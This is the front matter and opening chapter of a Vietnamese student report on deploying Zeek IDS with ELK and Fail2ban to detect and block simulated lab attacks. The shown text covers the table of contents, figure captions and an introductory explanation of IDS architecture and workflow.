HỌC VIỆN CÔNG NGHỆ BƯU CHÍNH VIỄN THÔNG
KHOA AN TOÀN THÔNG TIN



BÁO CÁO BÀI TẬP LỚN
HỌC PHẦN: KỸ THUẬT THEO DÕI, GIÁM SÁT
AN TOÀN MẠNG
MÃ HỌC PHẦN: INT1429

ĐỀ TÀI: ỨNG DỤNG ZEEK IDS ĐỂ BẢO VỆ MẠNG
THEO THỜI GIAN THỰC

Các sinh viên thực hiện (trưởng nhóm xếp số 1):
B22DCAT199 Đỗ Duy Nam
B22DCAT163 Cao Đăng Khánh
B22DCAT167 Đinh Quang Lâm

Tên nhóm: 14
Tên lớp: D22CQAT03-B

Giảng viên hướng dẫn: ThS.Vũ Minh Mạnh
HÀ NỘI 2026
PHÂN CÔNG NHIỆM VỤ NHÓM THỰC HIỆN
TT | Công việc / Nhiệm vụ | SV thực hiện | Tỉ lệ phần trăm đóng góp
1 | Tìm hiểu khái quát về giám sát an ninh mạng trong thời gian thực, mô phỏng tấn công Malware Download và HTTP Beaconing | Cao Đăng Khánh | 33%
2 | Tổng quan, kiến trúc, các cơ chế phát hiện của Zeek, mô phỏng tấn công Web Directory Scan và SSH Bruteforce | Đỗ Duy Nam | 34%
3 | Cơ chế hoạt động, các log quan trọng, ứng dụng của Zeek, mô phỏng tấn công DoS và ARP Spoofing | Đinh Quang Lâm | 33%

NHÓM THỰC HIỆN TỰ ĐÁNH GIÁ
TT | SV thực hiện | Thái độ tham gia | Mức hoàn thành CV | Kỹ năng giao tiếp | Kỹ năng hợp tác | Kỹ năng lãnh đạo
1 | Đỗ Duy Nam | 5 | 4 | 4 | 5 | 4
2 | Cao Đăng Khánh | 5 | 5 | 4 | 4
3 | Đinh Quang Lâm | 4 | 4 | 5 | 4
Ghi chú:
- Thái độ tham gia: Đánh giá điểm thái độ tham gia công việc chung của nhóm (từ 0: không tham gia, đến 5: chủ động, tích cực).
- Mức hoàn thành CV: Đánh giá điểm mức độ hoàn thành công việc được giao (từ 0: không hoàn thành, đến 5: hoàn thành xuất sắc).
- Kỹ năng giao tiếp: Đánh giá điểm khả năng tương tác, giao tiếp trong nhóm (từ 0: không hoặc giao tiếp rất yếu, đến 5: giao tiếp xuất sắc).
- Kỹ năng hợp tác: Đánh giá điểm khả năng hợp tác, hỗ trợ lẫn nhau, giải quyết mâu thuẫn, xung đột
- Kỹ năng lãnh đạo: Đánh giá điểm khả năng lãnh đạo (từ 0: không có khả năng lãnh đạo, đến 5: có khả năng lãnh đạo tốt, tổ chức và điều phối công việc trong nhóm hiệu quả).

MỤC LỤC
MỤC LỤC 3
DANH MỤC CÁC HÌNH VẼ 5
DANH MỤC CÁC BẢNG BIỂU 7
DANH MỤC CÁC TỪ VIẾT TẮT 8
MỞ ĐẦU 9
CHƯƠNG 1. TỔNG QUAN VỀ GIÁM SÁT AN TOÀN MẠNG THỜI GIAN THỰC 10
1.1 Tổng quan về an ninh mạng hiện nay 10
1.2 Tổng quan về hệ thống phát hiện xâm nhập (IDS) 11
1.2.1 Khái niệm 11
1.2.2 Kiến trúc và quy trình hoạt động của IDS 12
1.2.3 Phân loại hệ thống phát hiện xâm nhập IDS 13
1.2.4 Các phương pháp phát hiện của IDS 16
1.3 Phát hiện và bảo vệ mạng theo thời gian thực 17
1.3.1 Khái niệm thời gian thực (Real-time) trong an ninh mạng 17
1.3.2 Yêu cầu của hệ thống giám sát thời gian thực 18
1.3.3 Thách thức trong việc triển khai và xử lý 18
1.3.4 Xu hướng áp dụng trí tuệ nhân tạo trong phát hiện thời gian thực 19
1.4 Kết chương 19
CHƯƠNG 2. TỔNG QUAN VỀ ZEEK 20
2.1 Giới thiệu về Zeek 20
2.2 Kiến trúc của Zeek 20
2.3 Cơ chế hoạt động 21
2.3.1 Thu thập lưu lượng 21
2.3.2 Phân tích gói tin và tạo sự kiện 23
2.3.3 Xử lý sự kiện và ghi log 25
2.4 Các loại log quan trọng 26
2.4.1 Conn.log – Nhật ký kết nối 26
2.4.2 Dns.log – Nhật ký DNS 27
2.4.3 Http.log – Nhật ký HTTP 29
2.4.4 Ssl.log – Nhật ký TLS/SSL 30
2.4.5 Weird.log 32
2.4.6 Notice.log 33
2.5 Các kỹ thuật phát hiện Zeek hỗ trợ 35
2.5.1 Phát hiện dựa trên chữ ký 35
2.5.2 Phát hiện dựa trên bất thường 36
2.5.3 Phát hiện dựa trên đặc tả 38
2.6 Zeek Scripting Language 39
2.7 Ưu điểm và hạn chế của Zeek 40
2.7.1 Ưu điểm 40
2.7.2 Hạn chế 41
2.8 Ứng dụng của Zeek 42
2.9 So sánh với một số công cụ khác 42
2.9.1 So sánh tổng quan 42
2.9.2 Điểm khác biệt và vượt trội của Zeek 43
2.9.3 Sự khác biệt trong Cơ chế phát hiện: Rule (Snort) vs Script (Zeek) 44
2.10 Kết chương 45
CHƯƠNG 3. CÀI ĐẶT VÀ TRIỂN KHAI 46
3.1 Chuẩn bị môi trường 46
3.1.1 Mô hình mạng 46
3.1.2 Cài đặt và cấu hình Zeek, ELK Stack, Fail2ban 47
3.2 Thử nghiệm với tấn công Web Directory Scan 54
3.3 Thử nghiệm với tấn công SSH Brute Force 61
3.4 Thử nghiệm với tấn công DoS 66
3.5 Thử nghiệm với tấn công ARP Spoofing 72
3.6 Phát hiện tấn công Malware Download với Zeek script tùy biến 74
3.7 Phát hiện tấn công HTTP Beaconing với Zeek script tùy biến 80
3.8 Đánh giá tổng hợp kết quả thử nghiệm 86
3.9 Kết chương 87
KẾT LUẬN 89
TÀI LIỆU THAM KHẢO 90

DANH MỤC CÁC HÌNH VẼ
Hình 1 Tình hình an ninh mạng tại Việt Nam 10
Hình 2 Kiến trúc của IDS 12
Hình 3 Mô hình NIDS 14
Hình 4 Mô hình HIDS 15
Hình 5 Giới thiệu về Zeek 20
Hình 6 Thu thập lưu lượng của Zeek 22
Hình 7 Sơ đồ tạo sự kiện của Zeek 25
Hình 8 Phát hiện dựa trên chữ ký 35
Hình 9 Ví dụ script Zeek phát hiện dựa trên chữ ký 36
Hình 10 Phát hiện dựa trên bất thường 37
Hình 11 Ví dụ script Zeek phát hiện bất thường 38
Hình 12 Ví dụ script Zeek về kiểm tra đặc tả HTTP 39
Hình 13 Ví dụ xử lý sự kiện HTTP 39
Hình 14 Ví dụ tạo log tùy chỉnh 40
Hình 15 Ví dụ tạo notice 40
Hình 16 Cấu hình mạng VMnet4 46
Hình 17 Quá trình cài đặt Zeek 47
Hình 18 Thêm đường dẫn của Zeek vào PATH 47
Hình 19 Cài đặt Elasticsearch 49
Hình 20 Enable và Start Elasticsearch - service chạy thành công 49
Hình 21 Cài đặt Logstash và Kibana thành công 49
Hình 22 Cấu hình Zeek standalone trên interface ens33 trong node.cfg 50
Hình 23 Cấu hình file kibana.yml 51
Hình 24 Cấu hình pipeline đọc Zeek logs và đẩy vào Elasticsearch 51
Hình 25 Trang chủ Elastic sau khi đăng nhập thành công 52
Hình 26 Tạo index pattern zeek-logs-* với @timestamp 52
Hình 27 Data View zeek-logs đã được tạo thành công 53
Hình 28 Cài đặt Fail2ban 54
Hình 29 Kiểm tra dịch vụ Apache 55
Hình 30 Tạo các thư mục ẩn 55
Hình 31 Script để cảnh báo về tấn công Web Directory Scan 56
Hình 32 Thực hiện tấn công trên máy Attacker 56
Hình 33 Zeek cảnh báo về việc có tấn công Web Directory Scan 57
Hình 34 Quan sát trên Kibana ở máy Victim 58
Hình 35 Kết quả tấn công thu được trên máy Attacker 58
Hình 36 Cấu hình cho Fail2ban nhận diện tấn công Web Directory Scan 59
Hình 37 Kết quả thu được sau khi cấu hình nhận diện tấn công Web Directory Scan 60
Hình 38 Fail2ban đã chặn địa chỉ IP của kẻ tấn công 60
Hình 39 Kiểm tra dịch vụ SSH trên máy mục tiêu 61
Hình 40 Chuẩn bị 1 số mật khẩu để tấn công 62
Hình 41 Sử dụng hydra để tấn công 63
Hình 42 Theo dõi ssh.log và notice.log của Zeek 63
Hình 43 Quan sát Kibana trên máy Victim 64
Hình 44 Cấu hình cho Fail2ban nhận diện tấn công SSH Brute Force 65
Hình 45 Kết quả thu được sau khi cấu hình nhận diện tấn công SSH Brute Force 65
Hình 46 Fail2ban đã chặn địa chỉ IP của kẻ tấn công 66
Hình 47 Mô phỏng tấn công từ chối dịch vụ (DoS) bằng hping3 67
Hình 48 Thực hiện tấn công SYN Flood bằng hping3 68
Hình 49 Khởi động lại tiến trình và nạp script phát hiện DoS 68
Hình 50 Giao diện nền tảng Codabench (localhost) mục tiêu tấn công DoS 69
Hình 51 Kibana hiển thị toàn bộ các sự kiện cảnh báo từ Zeek theo real-time 69
Hình 52 Kết quả phát hiện tấn công SYN_FLOOD trên Kibana Discover 70
Hình 53 Kết quả phát hiện tấn công UDP Flood trên Kibana Discover 71
Hình 54 Fail2ban đã chặn địa chỉ ip của kẻ tấn công 71
Hình 55 Thực hiện tấn công ARP SPOOFING 72
Hình 56 Script phát hiện tấn công ARP SPOOFING 73
Hình 57 Quan sát arp-alert.log của Zeek 73
Hình 58 Quan sát trên Kibana 74
Hình 59 Cấu hình Zeek script phát hiện malware 75
Hình 60 Đăng kí script với Zeek 76
Hình 61 Cấu hình bộ lọc Regex trích xuất IP kẻ tấn công từ cảnh báo của Zeek 76
Hình 62 Thiết lập quy tắc cô lập tự động trên Fail2Ban thông qua tệp jail.local 76
Hình 63 Cấu trúc C2 Server và các file giải lập payload độc hại 77
Hình 64 Kibana Discover sẵn sàng theo dõi log 77
Hình 65 Thực hiện lệnh giả lập nạn nhân click nhầm tải file mã độc 78
Hình 66 Xem log phát hiện cảnh báo trên Ubuntu 78
Hình 67 Fail2ban gọi iptables đẩy rule drop/reject với ip attacker 79
Hình 68 Quan sát log phát hiện tấn công và cảnh báo trên Kibana 79
Hình 69 Cấu hình script phát hiện 82
Hình 70 Đăng kí script phát hiện HTTP Beaconing 82
Hình 71 Cấu hình bộ lọc Regex trích xuất IP attcker từ cảnh báo HTTP Beaconing. 83
Hình 72 Mở cổng lắng nghe chờ kết nối gửi dữ liệu về 83
Hình 73 Script beacon_sim.py giả lập malware gửi request định kỳ 83
Hình 74 Giả lập hành vi malware gửi request định kỳ về máy attacker 84
Hình 75 C2 Server trên Kali nhận kết nối beacon từ máy nạn nhân 84
Hình 76 Log cảnh báo HTTP Beaconing xuất hiện trên Ubuntu 84
Hình 77 Trạng thái Fail2Ban khóa thành công IP attcker vào Banned của jail zeek-beacon 85
Hình 78 Kết quả phát hiện trên kibana 86

DANH MỤC CÁC BẢNG BIỂU
Bảng 1. Các trường cơ bản của conn.log 27
Bảng 2. Các trường cơ bản của dns.log 28
Bảng 3. Các trường cơ bản của http.log 30
Bảng 4. Các trường cơ bản của ssl.log 31
Bảng 5. Các trường cơ bản của weird.log 32
Bảng 6. Các trường cơ bản của notice.log 34
Bảng 7. So sánh Specification-based với Anomaly-based 38
Bảng 8. Tổng quan so sánh với các công cụ khác 43
Bảng 9. So sánh phương pháp phát hiện 44
Bảng 10. Các cảnh báo của Zeek về tấn công Malware Download 80
Bảng 11. Các thông tin thu thập được từ log 85
Bảng 12. Tổng hợp các kết quả thử nghiệm 86

DANH MỤC CÁC TỪ VIẾT TẮT
Từ viết tắt | Nghĩa tiếng Anh | Nghĩa tiếng Việt
IDS | Intrusion Detection System | Hệ thống phát hiện xâm nhập
IPS | Intrusion Prevention System | Hệ thống ngăn chặn xâm nhập
SIEM | Security Information and Event Management | Hệ thống quản lý thông tin và sự kiện bảo mật
SOC | Security Operations Center | Trung tâm điều hành an ninh mạng
EDR | Endpoint Detection and Response | Phát hiện và phản hồi tại điểm cuối
NDR | Network Detection and Response | Phát hiện và phản hồi trên mạng
DoS | Denial of Service | Tấn công từ chối dịch vụ
DDoS | Distributed Denial of Service | Tấn công từ chối dịch vụ phân tán
HTTP | HyperText Transfer Protocol | Giao thức truyền tải siêu văn bản
DNS | Domain Name System | Hệ thống phân giải tên miền
FTP | File Transfer Protocol | Giao thức truyền tệp
SMTP | Simple Mail Transfer Protocol | Giao thức gửi thư điện tử
SSH | Secure Shell | Giao thức truy cập từ xa bảo mật
TLS | Transport Layer Security | Giao thức bảo mật tầng vận chuyển
PCAP | Packet Capture | Dữ liệu bắt gói tin
IoC | Indicators of Compromise | Chỉ số nhận diện xâm nhập
AI | Artificial Intelligence | Trí tuệ nhân tạo

MỞ ĐẦU
Trong bối cảnh chuyển đổi số đang diễn ra mạnh mẽ trên toàn cầu, các hệ thống thông tin ngày càng đóng vai trò quan trọng trong hoạt động của tổ chức và doanh nghiệp. Tuy nhiên, song song với sự phát triển đó là sự gia tăng đáng kể của các mối đe dọa an ninh mạng với mức độ ngày càng tinh vi và phức tạp. Các cuộc tấn công không chỉ dừng lại ở quy mô đơn lẻ mà còn được tổ chức bài bản, sử dụng nhiều kỹ thuật tiên tiến nhằm vượt qua các cơ chế phòng thủ truyền thống.
Trong bối cảnh đó, việc xây dựng các hệ thống giám sát và phát hiện xâm nhập theo thời gian thực trở thành một yêu cầu cấp thiết. Các hệ thống như IDS không chỉ giúp phát hiện các hành vi bất thường mà còn hỗ trợ quá trình phân tích, điều tra và phản ứng sự cố một cách hiệu quả. Đặc biệt, các công cụ như Zeek cho phép phân tích lưu lượng mạng theo ngữ cảnh, từ đó nâng cao khả năng phát hiện các hành vi tấn công tiềm ẩn.

Báo cáo bài tập lớn gồm 3 chương với nội dung chính như sau:
- Chương 1: Chương này trình bày bức tranh tổng thể về an ninh mạng trong bối cảnh hiện nay, bao gồm các mối đe dọa và xu hướng tấn công. Đồng thời, chương giới thiệu hệ thống phát hiện xâm nhập (IDS) với các nội dung như khái niệm, kiến trúc, phân loại và các phương pháp phát hiện. Trên cơ sở đó, khái niệm giám sát và phát hiện theo thời gian thực được phân tích nhằm làm nền tảng cho các nội dung triển khai ở các chương sau.
- Chương 2: Chương này tập trung giới thiệu công cụ Zeek như một nền tảng giám sát mạng mạnh mẽ. Nội dung bao gồm kiến trúc hoạt động, cơ chế phân tích giao thức, phương pháp thu thập và xử lý log, cũng như vai trò của Zeek trong hệ thống giám sát an ninh mạng hiện đại.
- Chương 3 Trình bày quá trình xây dựng môi trường thực nghiệm, bao gồm cài đặt Zeek và các thành phần hỗ trợ như ELK Stack và Fail2ban. Chương này cũng mô tả chi tiết cách cấu hình hệ thống, thu thập dữ liệu và tổ chức luồng xử lý log nhằm phục vụ cho việc giám sát và phân tích. Bên cạnh đó còn tiến hành mô phỏng các kịch bản tấn công thực tế như Web Directory Scan, SSH Brute Force, DoS,…Dựa trên dữ liệu thu thập được, hệ thống được đánh giá về khả năng phát hiện, độ chính xác và hiệu quả trong việc giám sát và bảo vệ mạng theo thời gian thực.
- TỔNG QUAN VỀ GIÁM SÁT AN TOÀN MẠNG THỜI GIAN THỰC
  - Tổng quan về an ninh mạng hiện nay
Trong kỷ nguyên số, khi công nghệ thông tin đang là động lực chính thúc đẩy sự phát triển của mọi ngành công nghiệp với sự bùng nổ của quá trình chuyển đổi số, dữ liệu và hệ thống thông tin, an ninh mạng đã trở thành một vấn đề cực kỳ quan trọng đối với mỗi tổ chức. Không gian mạng không chỉ là môi trường tương tác mà đã trở thành mục tiêu của các cuộc tấn công phức tạp. An ninh mạng ở cả thế giới và Việt Nam đang đứng trước nhiều áp lực gia tăng đáng kể về tần suất, tính tinh vi và quy mô thiệt hại của các cuộc tấn công.

- Tình hình an ninh mạng tại Việt Nam
Tội phạm mạng không chỉ gia tăng về số lượng mà còn thể hiện dạng thức ngày càng tinh vi hơn, như tấn công chuỗi nhiều bước, sử dụng mã độc để xâm nhập sâu vào hệ thống, và khai thác đa kênh cùng lúc để né tránh biện pháp bảo vệ truyền thống. Sự phát triển của AI và tự động hóa không chỉ giúp cải thiện hiệu suất mà còn tạo ra các công cụ tinh vi cho tội phạm mạng. Các tổ chức tin tặc hoạt động với cấu trúc bài bản, sử dụng AI để tự động hóa quy trình tìm kiếm lỗ hổng. Mối đe dọa không còn giới hạn ở các cuộc tấn công đơn lẻ mà mở rộng thành các chiến dịch kéo dài và có mục tiêu rõ rệt, điều này buộc tổ chức cần giải pháp giám sát toàn diện và cảnh báo kịp thời trở nên cấp thiết.
Các chiến dịch tấn công hiện tại không ngừng thay đổi phương thức để vượt qua các lớp phòng thủ truyền thống, tiêu biểu như:
- Khai thác yếu tố con người kết hợp mã độc: Kẻ tấn công sử dụng AI để giả mạo email, hoặc deepfake để lừa người dùng tải xuống các tệp tin độc hại. Đáng chú ý, sau khi lọt vào hệ thống, các mã độc này thường thiết lập các kênh giao tiếp ngầm với máy chủ của tin tặc. Các luồng giao tiếp này được ngụy trang cẩn thận dưới vỏ bọc lưu lượng mạng thông thường, khiến các hệ thống an ninh không thể nhận diện.
- Ransomware 2.0 và tống tiền đa tầng: Không chỉ mã hóa dữ liệu, tin tặc còn đe dọa rò rỉ dữ liệu nhạy cảm, tấn công từ chối dịch vụ (DDoS) vào nạn nhân, hoặc liên hệ trực tiếp với khách hàng của nạn nhân để gây áp lực. Các nhóm tội phạm chuyên nghiệp còn bán bản quyền mã độc cho những kẻ tấn công ít kỹ năng hơn, làm tăng số lượng các vụ tấn công quy mô nhỏ nhưng dày đặc.
- Xu hướng Tấn công có chủ đích (APT) và Tấn công chuỗi cung ứng: Các cuộc tấn công APT không nhắm đến việc phá hoại tức thì mà nhằm mục đích duy trì sự hiện diện bí mật trong hệ thống thời gian dài. Đáng chú ý, Tấn công chuỗi cung ứng là kẻ tấn công thường nhắm vào các bên thứ ba (các nhà cung cấp phần mềm hoặc dịch vụ) có mức độ bảo mật thấp hơn để xâm nhập vào tổ chức mục tiêu cuối cùng.
Đối mặt với các hình thức tấn công tinh vi trên, các giải pháp Firewall truyền thống đang bộc lộ nhiều điểm yếu đáng kể:
- Khả năng phân tích hạn chế: Firewall truyền thống chỉ chặn lưu lượng mạng dựa trên các thông số cấu hình tĩnh như địa chỉ IP và số cổng. Khi kẻ tấn công sử dụng các cổng hợp lệ để truyền tải mã độc, Firewall này hoàn toàn bất lực vì nó không có khả năng kiểm tra nội dung bên trong gói tin.
- Thiếu khả năng phân tích ngữ cảnh: Kể cả đối với Firewall thế hệ mới được trang bị tính năng phát hiện xâm nhập (IDS/IPS), chúng thường hoạt động như một Black Box. Người quản trị rất khó để tùy biến các kịch bản kiểm soát phức tạp hoặc trích xuất dữ liệu thô để phân tích sâu theo nhu cầu đặc thù của tổ chức. Đây là giới hạn mà các nền tảng phân tích mạng linh hoạt như Zeek IDS ra đời để giải quyết.
  - Tổng quan về hệ thống phát hiện xâm nhập (IDS)
Trong kiến trúc giám sát an toàn mạng hiện đại, hệ thống phát hiện xâm nhập chỉ là một trong nhiều thành phần tham gia vào quá trình theo dõi và phân tích hoạt động của hệ thống thông tin. Để đảm bảo khả năng phát hiện và ứng phó hiệu quả trước các mối đe dọa, các tổ chức thường triển khai một hệ sinh thái gồm nhiều công nghệ khác nhau như IDS, SIEM, SOC, EDR hay NDR. Các hệ thống này phối hợp với nhau để thu thập dữ liệu, phát hiện dấu hiệu tấn công, phân tích sự kiện và hỗ trợ quá trình phản ứng sự cố.
    - Khái niệm
Hệ thống phát hiện xâm nhập IDS là một hệ thống giám sát lưu lượng mạng nhằm phát hiện ra hiện tượng bất thường, các hoạt động trái phép xâm nhập vào hệ thống. IDS có thể phân biệt được các cuộc tấn công từ nội bộ hay tấn công từ bên ngoài.
IDS phát hiện dựa trên các dấu hiệu đặc biệt về nguy cơ đã biết (giống như cách phần mềm diệt virus phát hiện và diệt virus) hay dựa trên so sánh lưu thông mạng hiện tại với baseline (thông số chuẩn của hệ thống có thể chấp nhận được) để tìm ra các dấu hiệu bất thường.
Một hệ thống IDS cần phải thỏa mãn những yêu cầu:
- Tính chính xác: IDS không được coi những hành động thông thường trong môi trường hệ thống là những hành động bất thường hay lạm dụng
- Hiệu năng: Hiệu năng của IDS phải đủ để phát hiện xâm nhập trái phép trong thời gian thực
- Tính trọn vẹn: IDS không được bỏ qua một xâm nhập trái phép nào. Đây là một điều kiện khó thỏa mãn được.
- Chịu lỗi: bản thân IDS cũng phải có khả năng chống lại tấn công
- Khả năng mở rộng: IDS phải có khả năng xử lý trong trạng thái xấu nhất là không bỏ sót thông tin nào. Yên cầu này liên quan tới hệ thống mà các sự kiện trong tương lai đến từ nhiều nguồn tài nguyên với số lượng host nhỏ. Với sự phát triển nhanh và mạnh của mạng máy tính, hệ thống có thể bị quá tải bởi sự tăng trưởng của số lượng sự kiện.
    - Kiến trúc và quy trình hoạt động của IDS
IDS bao gồm các thành phần chính: Bộ phận thu thập gói tin (information collection), Bộ phận phân tích phát hiện gói tin (Detection), bộ phận phản hồi (response) nếu gói tin đó được phát hiện là một cuộc tấn công.

- Kiến trúc của IDS
- Bộ phận thu thập gói tin: Bộ phận này có nhiệm vụ lấy tất cả các gói tin đi đến mạng.
- Bộ phận phân tích phát hiện gói tin: Trong bộ phận phát hiện gói tin có một thành phần quan trọng và đóng vai trò quyết định đó là bộ cảm biến. Bộ cảm biến tích hợp với thành phần là sưu tập dữ liệu và một bộ tạo sự kiện. Cách sưu tập này được xác định bởi chính sách tạo sự kiện để định nghĩa chế độ lọc thông tin sự kiện. Vai trò của bộ cảm biến là dùng để lọc thông tin và loại bỏ dữ liệu không tương thích đạt được từ các sự kiên liên quan đến hệ thống bảo vệ, vì vậy có thể phát hiện được các hành động nghi ngờ. Bộ phân tích sử dụng cơ sở dữ liệu chính sách phát hiện cho mục này. Ngoài ra còn có các thành phần: dấu hiệu tấn công, profile hành vi thông thường, các tham số cần thiết. Thêm vào đó, cơ sở dữ liệu giữa các tham số cấu hình, gồm các chế độ truyền thông với module đáp trả. Bộ cảm biến cũng có sơ sở dữ liệu của riêng nó.
- Bộ phận xử lý (phản ứng): Khi có dấu hiệu của sự tấn công hoặc thâm nhập, thành phần phát hiện tấn công sẽ gửi tín hiệu báo hiệu đến thành phần phản ứng. Lúc đó thành phần phản ứng sẽ kích hoạt tường lửa thực hiện chức năng ngăn chặn cuộc tấn công hay cảnh báo tới người quản trị.
- Quy trình hoạt động
Hệ thống phát hiện xâm nhập hoạt động dựa trên việc giám sát lưu lượng mạng và phân tích dữ liệu để xác định các dấu hiệu xâm nhập hoặc hoạt động bất thường
Quy trình hoạt động của IDS có thể được mô tả qua các bước sau:
Bước 1: Thu thập gói tin Hệ thống: IDS sử dụng các cảm biến được đặt tại các điểm chiến lược trong mạng để thu thập dữ liệu đảm bảo có thể giám sát toàn bộ lưu lượng mạng ra vào.
Bước 2: Giải mã và phân tích gói tin: Chương trình phát hiện nằm trong bộ cảm biến kiểm tra xem có gói tin nào có dấu hiệu vi phạm hay không. IDS tiến hành giải mã và trích xuất các trường thông tin quan trọng của gói tin, sau đó được đối chiếu với các mẫu tấn công đã biết hoặc được đánh giá dựa trên hành vi bất thường để xác định nguy cơ xâm nhập.
Bước 3: Phát hiện mối đe dọa: IDS sử dụng hai phương pháp chính để xác định các cuộc tấn công:
- Phát hiện dựa trên dấu hiệu (Signature-based Detection): Nếu phát hiện sự tương đồng giữa gói tin với một cơ sở dữ liệu chứa các mẫu tấn công đã biết, IDS sẽ tạo cảnh báo.
- Phát hiện dựa trên hành vi bất thường (Anomaly-based Detection): Nếu lưu lượng mạng có sự sai lệch đáng kể so với một mô hình hành vi chuẩn, IDS sẽ coi đó là một dấu hiệu xâm nhập và tạo cảnh báo
Bước 4: Tạo cảnh báo và thông báo sự cố: Khi phát hiện dấu hiệu tấn công, IDS sẽ gửi cảnh báo đến hệ thống giám sát trung tâm. Khi hệ thống giám sát trung tâm nhận được cảnh báo nó sẽ gửi thông báo cho một người hoặc một nhóm đã được chỉ định từ trước (thông qua email, cửa sổ popup, trang web v.v…).
Bước 5: Phản hồi và lưu trữ dữ liệu sự cố: Khi nhận được cảnh báo, hệ thống sẽ thực hiện các biện pháp phản hồi theo chính sách bảo mật đã được thiết lập. VD: Các cảnh báo được lưu lại để tham khảo trong tương lai (trên địa chỉ cục bộ hoặc trên cơ sở dữ liệu).
